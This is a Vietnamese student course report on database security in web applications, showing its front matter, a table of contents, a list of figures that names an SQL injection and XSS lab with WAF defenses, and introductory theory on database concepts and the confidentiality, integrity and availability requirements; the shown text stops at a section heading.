







HỌC VIỆN AN NINH NHÂN DÂN
KHOA ANM & PCTPSDCNC
-------------



BÁO CÁO CUỐI HỌC PHẦN
MÔN: AN TOÀN CƠ SỞ DỮ LIỆU
TÊN BÀI BÁO CÁO: TÌM HIỂU AN TOÀN CƠ SỞ DỮ LIỆU TRONG CÁC ỨNG DỤNG WEB

Hà Nội, 2026








HỌC VIỆN AN NINH NHÂN DÂN
KHOA ANM & PCTPSDCNC
-------------

BÁO CÁO CUỐI HỌC PHẦN
MÔN: AN TOÀN CƠ SỞ DỮ LIỆU
TÊN BÀI BÁO CÁO: TÌM HIỂU AN TOÀN CƠ SỞ DỮ LIỆU TRONG CÁC ỨNG DỤNG WEB
Giảng viên hướng dẫn:  Nhóm thực hiện:  Trung đội: | Thượng úy Phùng Anh Tú  Nhóm 3  B10D54

Thành viên tham gia:
- Nguyễn Tuấn Anh  - Lê Thành Đạt  - Lê Minh Đông  4. Hà Xuân Hoàng | - SBD: 06  - SBD: 09  - SBD: 10  - SBD: 11

Hà Nội, 2026

MỤC LỤC
LỜI MỞ ĐẦU 1
CHƯƠNG 1. TỔNG QUAN VỀ AN TOÀN CƠ SỞ DỮ LIỆU 2
1.1. Các khái niệm chung 2
1.1.1. Cơ sở dữ liệu và hệ quản trị cơ sở dữ liệu 2
1.1.2. Các mô hình truy nhập cơ sở dữ liệu 5
1.1.3. Các đối tượng chính trong cơ sở dữ liệu 6
1.2. Các yêu cầu bảo mật cơ sở dữ liệu 9
1.2.1. Tính bí mật 10
1.2.2. Tính toàn vẹn 10
1.2.3. Tính sẵn dùng 11
1.3. Mô hình tổng quát và các lớp bảo mật cơ sở dữ liệu 12
1.3.1. Bảo mật cơ sở dữ liệu và các yếu tố liên quan 12
1.3.2. Mô hình bảo mật cơ sở dữ liệu tổng quát 15
1.3.3. Các lớp bảo mật cơ sở dữ liệu 16
CHƯƠNG 2. CÁC CƠ CHẾ BẢO MẬT CƠ SỞ DỮ LIỆU 19
2.1. Xác thực và trao quyền trong cơ sở dữ liệu 19
2.1.1. Xác thực và trao quyền trong cơ sở dữ liệu 19
2.1.2. Bảo mật mật khẩu cơ sở dữ liệu 22
2.2. Bảo mật các đối tượng trong cơ sở dữ liệu 22
2.3. Sử dụng mã hóa trong cơ sở dữ liệu 26
2.3.1. Giới thiệu về mã hóa cơ sở dữ liệu 26
2.3.2. Mã hóa dữ liệu trong bảng 26
2.3.3. Mã hóa toàn bộ dữ liệu 27
2.3.4. Mã hóa dữ liệu trên đường truyền 28
2.3.5. Mã hóa dữ liệu sử dụng các thiết bị lưu trữ đặc biệt 29
2.4. Một số biện pháp bảo mật cơ sở dữ liệu khác 30
2.5. Mô hình bảo mật ở một số hệ quản trị cơ sở dữ liệu 31
2.5.1. Microsoft SQL Server 31
2.5.2. MySQL 35
2.5.3. Oracle 38
CHƯƠNG 3: THỰC NGHIỆM AN TOÀN CƠ SỞ DỮ LIỆU TRONG ỨNG DỤNG WEB 44
I. MỤC TIÊU THỰC NGHIỆM 44
II. MÔ HÌNH VÀ MÔI TRƯỜNG THỰC NGHIỆM 45
2.1. Mô hình triển khai 45
2.2. Phần mềm và công cụ sử dụng 46
2.3. Ứng dụng web thực nghiệm 47
III. CÁC BƯỚC THỰC NGHIỆM 47
3.1. Giai đoạn 1: Chuẩn bị môi trường 47
3.2. Giai đoạn 2: Thực hiện tấn công (trước khi có phòng thủ) 53
3.3. Giai đoạn 3: Triển khai phòng thủ và kiểm chứng 60
IV. KẾT QUẢ VÀ NHẬN XÉT 67
4.1. Bảng tổng hợp kết quả thực nghiệm 67
4.2. Nhận xét kết quả 68
4.3. Kết luận thực nghiệm 69
CHƯƠNG 4. ĐÁNH GIÁ VÀ ĐỀ XUẤT 70
4.1. Đánh giá hiệu quả của các giải pháp bảo mật 70
4.2. Ưu điểm và hạn chế của các phương pháp bảo vệ cơ sở dữ liệu 71
4.3. Một số khó khăn khi triển khai bảo mật cơ sở dữ liệu 72
4.4. Đề xuất hướng phát triển và cải thiện bảo mật trong tương lai 73

DANH MỤC HÌNH ẢNH

Hình 1.1. Hệ thống cơ sở dữ liệu (Database system) 4
Hình 1.2. Người dùng/máy khách truy nhập trực tiếp cơ sở dữ liệu 5
Hình 1.3. Người dùng/máy khách truy nhập gián tiếp cơ sở dữ liệu 6
Hình 1.4. Người dùng/máy khách truy nhập gián tiếp cơ sở dữ liệu có tường lửa riêng 6
Hình 1.5. Các nhóm người dùng (Users) cơ sở dữ liệu 7
Hình 1.6. Các bảng cơ sở dữ liệu và quan hệ ràng buộc giữa chúng 8
Hình 1.7. Mô hình khung nhìn (View) cơ sở dữ liệu 8
Hình 1.8. Một đoạn mã SQL mẫu để chỉnh sửa thủ tục cơ sở dữ liệu 9
Hình 1.9. Mô hình thao tác cơ sở dữ liệu sử dụng thu tục (Stored Procedure) 9
Hình 1.10. Đảm bảo tính bí mật cho cơ sở dữ liệu bằng xác thực và trao quyền 10
Hình 1.11. Đảm bảo tính toàn vẹn dữ liệu bằng các ràng buộc 11
Hình 1.12. Đảm bảo tính sẵn dùng bằng chuỗi cơ sở dữ liệu và cân bằng tải 11
Hình 1.13. Bảo mật cơ sở dữ liệu và các yếu tố liên quan 13
Hình 1.14. Các mối đe dọa bảo mật cơ sở dữ liệu 13
Hình 1.15. Các rủi ro bảo mật cơ sở dữ liệu 14
Hình 1.16. Các lỗ hổng bảo mật cơ sở dữ liệu 14
Hình 1.17. Mô hình bảo mật cơ sở dữ liệu tổng quát 15
Hình 1.18. Phương pháp thực hiện bảo mật cơ sở dữ liệu 16
Hình 1.19. Sử dụng cơ chế đăng nhập 1 lần cho truy nhập máy chủ cơ sở dữ liệu Lớp bảo mật Mạng 17
Hình 2.1. Mô hình bảo mật ứng dụng tổng quát 19
Hình 2.2. Gán người dùng vào nhóm trong Server roles 24
Hình 2.3. Cấp quyền truy nhập CSDL và gán người dùng vào Database roles 24
Hình 2.4. Cấp quyền truy nhập vào một bảng cho người dùng trong SQL Server 25
Hình 2.5. Minh họa công nghệ Transparent Data Encryption (TDE) của Oracle server 28
Hình 2.6. Mô hình tường lửa lọc truy vấn kết hợp với kiểm toán cơ sở dữ liệu 31
Hình 2.7. Kiến trúc tổng thể của Microsoft SQL Server 32
Hình 2.8. Mô hình bảo mật của SQL Server 34
Hình 2.9. Mô hình cấp quyền truy nhập vào các đối tượng của SQL Server 34
Hình 2.10. Mô hình phân cấp quản lý quyền truy nhập (roles) của SQL Server 35
Hình 2.11. Kiến trúc của hệ quản trị cơ sở dữ liệu MySQL 35
Hình 2.12. Mô hình bảo mật của MySQL 37
Hình 2.13. Mô hình tường lửa cơ sở dữ liệu của MySQL 38
Hình 2.14. Kiến trúc hệ thống Oracle DBMS 38
Hình 2.15. Mô hình người dùng kết nối đến Oracle Server 40
Hình 2.16. Các biện pháp bảo mật cơ sở dữ liệu Oracle 40
Hình 2.17. Oracle Advanced Security: Transparent Data Encryption 41
Hình 2.18. Oracle Secure Backup: Dữ liệu sao lưu được mã hóa 42
Hình 2.19. Oracle Data Masking: Dữ liệu nhạy cảm được che trong môi trường phát triển 42
Hình 2.20. Oracle Database Vault: Phân tách nhiệm vụ và điều khiển 43
Hình 2.21. Oracle Monitoring & Auditing: Giám sát tự động và báo cáo kiểm toán 43
Hình 2.22. Oracle Secure Change Tracking: Giám sát an toàn các thay đổi 43
Hình 3.1. Giao diện cổng thông tin phường sau khi triển khai trên máy chủ VM1. 50
Hình 3.2. Kết quả kiểm tra kết nối từ Kali Linux đến web server với HTTP Status 200. 50
Hình 3.3. Nhập payload SQL Injection vào form đăng nhập cán bộ. 53
Hình 3.4. Giao diện dashboard hiển thị sau khi bypass đăng nhập bằng SQL Injection. 54
Hình 3.5. Tạo thư mục lưu bằng chứng khai thác sqlmap trên máy Kali Linux. 54
Hình 3.6. sqlmap phát hiện lỗ hổng SQL Injection trên trang login.php. 55
Hình 3.7. sqlmap liệt kê các cơ sở dữ liệu có trên máy chủ MySQL. 55
Hình 3.8. sqlmap liệt kê các bảng trong cơ sở dữ liệu cong_thong_tin_phuong. 56
Hình 3.9. sqlmap trích xuất dữ liệu bảng can_bo. 57
Hình 3.10. sqlmap trích xuất dữ liệu bảng cong_dan. 58
Hình 3.11. Khởi động Python HTTP Server trên Kali Linux để nhận cookie bị đánh cắp. 58
Hình 3.12. Gửi payload Stored XSS vào form phản ánh kiến nghị bằng lệnh curl 59
Hình 3.13. Payload XSS được thực thi khi cán bộ truy cập trang quản trị. 60
Hình 3.14. Máy tấn công ghi nhận request chứa cookie phiên làm việc của cán bộ. 60
Hình 3.15. WAF trả về HTTP 403 khi thử tấn công SQL Injection thủ công. 61
Hình 3.16. WAF trả về HTTP 403 khi gửi payload XSS qua reverse proxy. 61
Hình 3.17. sqlmap không khai thác được mục tiêu khi request đi qua WAF. 62
Hình 3.18. Đếm số lượng request bị WAF chặn trong file waf_access.log. 62
Hình 3.19. Thống kê IP tấn công nhiều nhất từ log truy cập WAF 62
Hình 3.20. Kiểm tra audit log của ModSecurity để xác định lý do chặn request. 63
Hình 3.21. Theo dõi log truy cập WAF theo thời gian thực. 63
Hình 3.22. Báo cáo trực quan GoAccess tổng hợp tình hình truy cập và request bị chặn. 64
Hình 3.23. Kiểm tra SQL Injection đối với file login_secure.php sau khi vá mã nguồn. 66
Hình 3.24. Kiểm tra bypass thủ công cho thấy hệ thống không chuyển vào dashboard sau khi vá. 67

LỜI MỞ ĐẦU
Trong kỷ nguyên chuyển đổi số hiện nay, dữ liệu đã trở thành một trong những tài sản quý giá và mang tính sống còn đối với mọi tổ chức, doanh nghiệp cũng như các cơ quan nhà nước. Để khai thác và quản lý khối lượng dữ liệu khổng lồ này, các ứng dụng Web được sử dụng rộng rãi như một cầu nối giao tiếp tiện lợi nhất giữa người dùng và hệ thống. Tuy nhiên, sự phổ biến và tính mở của các ứng dụng Web cũng biến chúng thành mục tiêu hàng đầu của tội phạm mạng.
Thực tế cho thấy, các cuộc tấn công nhắm vào cơ sở dữ liệu (CSDL) thường không diễn ra trực tiếp ở tầng mạng tĩnh, mà chủ yếu khai thác các lỗ hổng từ tầng ứng dụng Web – nơi tiếp nhận trực tiếp dữ liệu đầu vào của người dùng. Những điểm yếu phổ biến như SQL Injection, Server-Side Request Forgery (SSRF) hay các lỗi kiểm soát truy cập yếu kém có thể tạo ra con đường để kẻ tấn công vượt qua các cơ chế xác thực, trực tiếp đánh cắp, thay đổi hoặc phá hoại dữ liệu nhạy cảm bên trong hệ quản trị. Nhận thức được tính cấp thiết của việc bảo vệ dữ liệu từ "cửa ngõ" ứng dụng, tôi quyết định chọn đề tài "An toàn cơ sở dữ liệu trong ứng dụng Web" làm hướng nghiên cứu. Đề tài không chỉ mang ý nghĩa lý thuyết trong việc tổng hợp kiến thức bảo mật, mà còn có giá trị thực tiễn cao trong việc rèn luyện tư duy thiết kế, quản trị và phòng thủ hệ thống một cách toàn diện.

CHƯƠNG 1. TỔNG QUAN VỀ AN TOÀN CƠ SỞ DỮ LIỆU
Chương 1 giới thiệu tổng quan về an toàn cơ sở dữ liệu, bao gồm một số khái niệm chung, các yêu cầu bảo mật, mô hình tổng quát và các lớp bảo mật cơ sở dữ liệu trong phần đầu. Các nội dung tiếp theo của chương bao gồm một số dạng tấn công phổ biến lên cơ sở dữ liệu và mô tả top 10 lỗ hổng bảo mật cơ sở dữ liệu trên thực tế.

1.1. Các khái niệm chung

1.1.1. Cơ sở dữ liệu và hệ quản trị cơ sở dữ liệu
Mục này đưa ra một số khái niệm cơ bản về cơ sở dữ liệu và bảo mật cơ sở dữ liệu. Các khái niệm được đề cập bao gồm Cơ sở dữ liệu (Database), Hệ quản trị cơ sở dữ liệu (Database Management System - DBMS) và Hệ thống cơ sở dữ liệu (Database system).
Cơ sở dữ liệu là một trong các ứng dụng đặc biệt quan trọng, được sử dụng rất phổ biến để:
- Hỗ trợ các ứng dụng lưu trữ và quản lý thông tin: Hầu hết các ứng dụng trong các cơ quan, tổ chức và doanh nghiệp đều sử dụng các cơ sở dữ liệu để lưu trữ và quản lý các thông tin.
- Lưu trữ an toàn các thông tin nhạy cảm: Các cơ sở dữ liệu quan hệ hỗ trợ nhiều kỹ thuật an toàn, tin cậy để lưu trữ các thông tin quan trọng.
- Xử lý các giao dịch trực tuyến: Các cơ sở dữ liệu hỗ trợ các thao tác xem, cập nhật dữ liệu nhanh chóng, hiệu quả.
- Quản lý các kho dữ liệu: Cơ sở dữ liệu hỗ trợ lưu trữ và quản lý các dữ liệu rất lớn. Một cơ sở dữ liệu là một tập hợp các dữ liệu có quan hệ với nhau theo các mức độ khác nhau. Các dữ liệu trong cơ sở dữ liệu có thể có quan hệ logic, hoặc quan hệ vật lý chặt chẽ hoặc lỏng lẻo. Chẳng hạn, dữ liệu trong các cơ sở dữ liệu quan hệ có quan hệ logic tương đối chặt chẽ thông qua các trường khóa, còn dữ liệu trong bảng tính Microsoft Excel có thể có quan hệ lỏng lẻo.
Kích thước của cơ sở dữ liệu có thể rất lớn. Chẳng hạn, trang web Amazon.com nhà bán lẻ lớn nhất thế giới với cơ sở dữ liệu có 59 triệu khách hàng hoạt động, lưu trữ khoảng hơn 20 triệu mục dữ liệu (gồm sách, CDs, trò chơi,...), khoảng mục 250.000 sách trực tuyến, với tổng lượng dữ liệu lưu trữ là hơn 42 TB (42.000 GB). Hoặc cơ sở dữ liệu của mạng xã hội lớn nhất thế giới Facebook.com lưu trữ hồ sơ của hơn 2 tỷ người dùng vào cuối năm 2017.
Hệ quản trị cơ sở dữ liệu là một tập các chương trình cho phép người dùng tạo lập và duy trì các cơ sở dữ liệu. Các thao tác cơ sở dữ liệu được hỗ trợ thực hiện gồm:
- Định nghĩa: Khai báo các kiểu, cấu trúc và ràng buộc dữ liệu;
- Xây dựng: Liên quan đến việc lưu trữ dữ liệu trên các phương tiện lưu trữ do hệ quản trị cơ sở dữ liệu quản lý;
- Xử lý: Cho phép thực hiện các thao tác truy vấn, thêm, sửa, xóa dữ liệu;
- Chia sẻ: Cho phép nhiều người dùng cùng truy nhập, chia sẻ dữ liệu.
Có nhiều hệ quản trị cơ sở dữ liệu được phát triển và sử dụng trên thực tế. Các hệ quản trị cơ sở dữ liệu phổ biến bao gồm: Oracle RDBMS, IBM DB2, Microsoft SQL Server, MySQL, SAP Sybase, Informix, PostgreSQL, SQLLite, MariaDB, MongoDB, Microsoft Access,… Theo mức độ phổ biến, Microsoft SQL Server và MySQL được sử dụng phổ biến nhất cho các tổ chức cỡ nhỏ và vừa, còn Oracle RDBMS được sử dụng phổ biến cho các tổ chức cỡ lớn, như các ngân hàng, các nhà mạng viễn thông,…

Hình 1.1. Hệ thống cơ sở dữ liệu (Database system)
Hệ thống cơ sở dữ liệu, như biểu diễn trên Hình 1.1 gồm các thành phần:
- Các chương trình ứng dụng/truy vấn (Application programs/queries) là các chương trình ứng dụng truy vấn cơ sở dữ liệu.
- Phần mềm hệ quản trị cơ sở dữ liệu (DBMS software) là phần mềm thực hiện các chức năng của hệ quản trị cơ sở dữ liệu.
- Cơ sở dữ liệu lưu trữ (Stored database) là cơ sở dữ liệu lưu trữ dữ liệu người dùng.
- Định nghĩa cơ sở dữ liệu lưu trữ (Stored database definition) gồm các dạng dữ liệu mô tả, hay siêu dữ liệu (meta-data). Các siêu dữ liệu thường được lưu trữ trong cơ sở dữ liệu hệ thống và được sử dụng để quản lý dữ liệu của người dùng.

1.1.2. Các mô hình truy nhập cơ sở dữ liệu
Mô hình truy nhập cơ sở dữ liệu là phương thức mà người dùng (user), hoặc máy khách (client) truy nhập vào cơ sở dữ liệu. Có 3 mô hình truy nhập cơ sở dữ liệu điển hình: người dùng/máy khách truy nhập trực tiếp cơ sở dữ liệu, người dùng/máy khách truy nhập gián tiếp cơ sở dữ liệu và người dùng/máy khách truy nhập gián tiếp cơ sở dữ liệu có tường lửa riêng.

Hình 1.2. Người dùng/máy khách truy nhập trực tiếp cơ sở dữ liệu

Hình 1.3. Người dùng/máy khách truy nhập gián tiếp cơ sở dữ liệu

Hình 1.4. Người dùng/máy khách truy nhập gián tiếp cơ sở dữ liệu có tường lửa riêng
Hình 1.2 biểu diễn mô hình truy nhập trực tiếp cơ sở dữ liệu, trong đó các máy khách (Client) trực tiếp kết nối đến hệ quản trị cơ sở dữ liệu để thực hiện các thao tác trên cơ sở dữ liệu. Mô hình này thường được sử dụng cho người quản trị cơ sở dữ liệu. Hình 1.3 biểu diễn mô hình truy nhập gián tiếp cơ sở dữ liệu, trong đó người dùng (users) truy nhập cơ sở dữ liệu gián tiếp thông qua máy chủ web. Đây là mô hình được sử dụng rộng rãi trong các ứng dụng web. Hình 1.4 biểu diễn mô hình truy nhập gián tiếp cơ sở dữ liệu có tường lửa riêng, trong đó, máy khách (Browser) kết nối đến máy chủ cơ sở dữ liệu thông qua máy chủ web và các tường lửa (firewall). Mô hình này được sử dụng cho các ứng dụng đòi hỏi mức bảo mật cao.

1.1.3. Các đối tượng chính trong cơ sở dữ liệu
Mỗi hệ quản trị cơ sở dữ liệu hỗ trợ tập các đối tượng (object) không hoàn toàn giống nhau. Các đối tượng chính trong cơ sở dữ liệu được hỗ trợ bởi hầu hết các hệ quản trị cơ sở dữ liệu gồm: User (Người dùng), Table (Bảng), View (Khung nhìn), Stored Procedure (Thủ tục) và Function (Hàm).

Hình 1.5. Các nhóm người dùng (Users) cơ sở dữ liệu
Hình 1.5 mô tả các nhóm người dùng cơ sở dữ liệu. Trong đó có 2 nhóm người dùng cơ sở dữ liệu chính: người dùng truy nhập dữ liệu (Database users) và người dùng quản lý cơ sở dữ liệu (DBM operators). Người dùng truy nhập dữ liệu là người dùng kết nối đến cơ sở dữ liệu để thực hiện các thao tác truy vấn và chỉnh sửa dữ liệu trong cơ sở dữ liệu. Người dùng quản lý cơ sở dữ liệu là người dùng kết nối đến cơ sở dữ liệu để thực hiện các thao tác quản trị cơ sở dữ liệu, như tạo mới, hoặc chỉnh sửa cơ sở dữ liệu, bảng, thủ tục,… hoặc sao lưu, phục hồi cơ sở dữ liệu. Mỗi nhóm người dùng được cấp quyền truy nhập khác nhau vào cơ sở dữ liệu để thực hiện nhiệm vụ của mình. Một trường hợp ngoại lệ là người quản trị hệ thống (System administrator) thường được tạo ra từ khi cài đặt hệ quản trị cơ sở dữ liệu có quyền tối cao – có thể thực hiện mọi thao tác trên hệ quản trị cơ sở dữ liệu. Người quản trị hệ thống thường được sử dụng để tạo các nhóm người dùng cơ sở dữ liệu.
Hình 1.6 mô tả các bảng cơ sở dữ liệu và quan hệ ràng buộc giữa chúng. Các bảng cơ sở dữ liệu được sử dụng để lưu trữ dữ liệu của người dùng. Hình 1.7 mô tả việc tạo một khung nhìn từ 2 bảng cơ sở dữ liệu. Có thể coi khung nhìn là một bảng ảo sinh ra từ việc thực hiện các câu lệnh truy vấn SELECT trên các bảng thực.


Hình 1.6. Các bảng cơ sở dữ liệu và quan hệ ràng buộc giữa chúng
Hình 1.7. Mô hình khung nhìn (View) cơ sở dữ liệu

Hình 1.8. Một đoạn mã SQL mẫu để chỉnh sửa thủ tục cơ sở dữ liệu

Hình 1.8 biểu diễn một đoạn mã chỉnh sửa một thủ tục cơ sở dữ liệu. Thủ tục và hàm là các phương tiện cho lập trình cơ sở dữ liệu. Hình 5.9 minh họa cơ chế làm việc giữa ứng dụng máy khách (UI) và cơ sở dữ liệu sử dụng các lệnh truy vấn SQL và thủ tục cơ sở dữ liệu. Điểm khác biệt của thủ tục và hàm với các lệnh SQL trực tiếp là mã của thủ tục và hàm được lưu trữ trong cơ sở dữ liệu nên có tốc độ trao đổi và thực hiện nhanh hơn.


Hình 1.9. Mô hình thao tác cơ sở dữ liệu sử dụng thu tục (Stored Procedure)

1.2. Các yêu cầu bảo mật cơ sở dữ liệu
Bảo mật, hay an toàn cơ sở dữ liệu (Database security) là một tập hợp các thủ tục, chuẩn, chính sách và công cụ được sử dụng để bảo vệ dữ liệu tránh bị trộm cắp, lạm dụng, đột nhập, tấn công, hoặc các hành động không mong muốn khác. Nói cách khác, mục đích của bảo mật cơ sở dữ liệu là đảm bảo 3 thuộc tính cơ bản của an toàn cơ sở dữ liệu, bao gồm tính bí mật (Confidentiality), tính toàn vẹn (Integrity) và tính sẵn dùng (Availability).

1.2.1. Tính bí mật

Hình 1.10. Đảm bảo tính bí mật cho cơ sở dữ liệu bằng xác thực và trao quyền
Tính bí mật đảm bảo rằng chỉ người dùng có thẩm quyền (authorised users) mới có thể truy nhập và thực hiện các thao tác trên cơ sở dữ liệu. Tính bí mật có thể được đảm bảo thông qua các cơ chế kiểm soát truy nhập bao gồm xác thực (authetication) và trao quyền (authorisation) vào các đối tượng trong cơ sở dữ liệu, như minh họa trên Hình1.10. Ngoài ra, tính bí mật có thể được đảm bảo bởi nhiều biện pháp bảo mật bổ sung, như bảo vệ vật lý, tường lửa, mã hóa,...

1.2.2. Tính toàn vẹn
Toàn vẹn đảm bảo rằng dữ liệu chỉ có thể được sửa đổi bởi những người dùng có thẩm quyền. Tính toàn vẹn liên quan đến tính hợp lệ (validity), tính nhất quán (consistency) và chính xác (accuracy) của dữ liệu. Dữ liệu được xem là toàn vẹn nếu nó không bị thay đổi, hợp lệ và chính xác. Tính toàn vẹn có thể được đảm bảo bởi các ràng buộc dữ liệu (constraints), các phép kiểm tra và các cơ chế xử lý dữ liệu trong cơ sở dữ liệu, như minh họa trên Hình 1.11.

Hình 1.11. Đảm bảo tính toàn vẹn dữ liệu bằng các ràng buộc

1.2.3. Tính sẵn dùng

Hình 1.12. Đảm bảo tính sẵn dùng bằng chuỗi cơ sở dữ liệu và cân bằng tải

Tính sẵn dùng đảm bảo rằng cơ sở dữ liệu có thể truy nhập bởi người dùng hợp pháp bất cứ khi nào họ có yêu cầu. Tính sẵn dùng có liên quan mật thiết đến hạ tầng mạng và năng lực của các máy chủ cơ sở dữ liệu và có thể được đảm bảo bằng chuỗi máy chủ cơ sở dữ liệu và hệ thống cân bằng tải, như minh họa trên Hình 5.12. Tính sẵn dùng có thể được đo bằng các yếu tố:
- Thời gian cung cấp dịch vụ (Uptime);
- Thời gian ngừng cung cấp dịch vụ (Downtime);
- Tỷ lệ phục vụ: A = (Uptime)/(Uptime + Downtime);
- Thời gian trung bình giữa các sự cố;
- Thời gian trung bình ngừng để sửa chữa;
- Thời gian khôi phục sau sự cố.

1.3. Mô hình tổng quát và các lớp bảo mật cơ sở dữ liệu

1.3.1. Bảo mật cơ sở dữ liệu và các yếu tố liên quan
